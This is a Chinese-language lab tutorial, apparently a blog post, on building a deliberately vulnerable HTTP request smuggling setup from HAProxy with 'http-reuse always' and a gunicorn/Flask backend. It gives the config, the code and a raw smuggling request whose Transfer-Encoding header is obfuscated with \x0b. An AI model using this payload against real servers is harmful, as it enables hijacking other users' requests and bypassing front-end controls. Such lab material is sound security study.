利用Haproxy搭建 HTTP 请求走私(Request smuggling)环境
Haproxy 介绍
HAProxy是一个使用C语言编写的自由及开放源代码软件,其提供高可用性、负载均衡,以及基于TCP和HTTP的应用程序代理。
请求走私(Request smuggling)概念证明
使用下面的haproxy.cfg
defaults mode http timeout http-keep-alive 10s timeout connect 5s timeout server 60s timeout client 30s timeout http-request 30sbackend web http-reuse always server web0 127.0.0.1:6767frontend http bind *:1080 timeout client 5s timeout http-request 10s default_backend web |
配置的关键是http-reuse always , 这不是HAProxy中处理连接重用的默认选项。在此处查看有关此设置的更多详细信息:http://cbonte.github.io/haproxy-dconv/1.9/configuration.html#4.2-http-reuse。
这对于搭建请求走私环境至关重要,因为我们希望从HAProxy到后端服务器的受害者连接可以重用攻击者控制的连接。
启动负责均衡服务器
haproxy -f haproxy.cfg
对于后端,我们需要一个HTTP服务器,该服务器将与HAProxy 一起使用,并且将解析格式错误的Transfer-Encoding标头为有效,并且在解析请求时 ,Transfer-Encoding 将会优先 Content-Length 进行解析。发现其中一个是Python gunicorn应用服务器(已针对最新的19.9.0 进行测试),
下面使用Flask的演示Web应用程序,当与HAProxy错误结合使用时,该应用程序应该容易受到请求走私的攻击。首先,让我们安装先决条件
pip install flask
pip install gunicorn
pip install gunicorn[gevent]
backend.py 代码如下
from flask import Flask, request, jsonifyapp = Flask(__name__)@app.route('/', methods=['GET', 'POST'])def main(): # the next line is required for Transfer-Encoding support in the request request.environ['wsgi.input_terminated'] = True headers = {} for header in request.headers: headers[header[0]] = header[1] return jsonify(body=request.data, headers=headers) |
启动WEB服务器
gunicorn --keep-alive 10 -k gevent --bind 0.0.0.0:6767 -w 20 backend:app --access-logfile -


我们怎么知道我们已经走私了?当我们在Turbo Intruder中发起这种攻击时,其中的一个响应请求的响应大小会不同,可以看到响应包里面有一个走私请求



更直观的感受
1.先用Intruder 对目标发起GET /xxxx 的请求操作,
2.然后在Repeater里发送如下数据包 ,注意 Transfer-Encoding 与 chunked之间是\x0b 其实\x0c也是有效的
POST / HTTP/1.1Host: 10.0.83.77:1080Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36Connection: keep-aliveContent-Type: application/jsonContent-Length: 30Transfer-Encoding: chunked0GET / HTTP/1.1X-Test: x |


 浙公网安备 33010602011771号